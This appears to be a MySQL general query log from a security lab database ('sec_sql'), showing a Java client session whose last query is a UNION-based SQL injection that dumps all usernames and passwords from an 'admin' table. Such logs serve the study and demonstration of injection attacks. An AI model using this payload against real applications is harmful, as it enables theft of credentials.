 6141 1 Connect root@localhost on sec_sql using SSL/TLS
6141 1 Query /* mysql-connector-java-8.0.15 (Revision: 79a4336f140499bd22dd07f02b708e163844e3d5) */SELECT @@session.auto_increm
6141 1 Query SET NAMES utf8mb4
6141 1 Query SET character_set_results = NULL
6141 1 Query SET autocommit=1
6141 1 Query select * from userinfo where id = 2 union select 1,2,3,group_concat(username),group_concat(password) from admin--
6141 1 Quit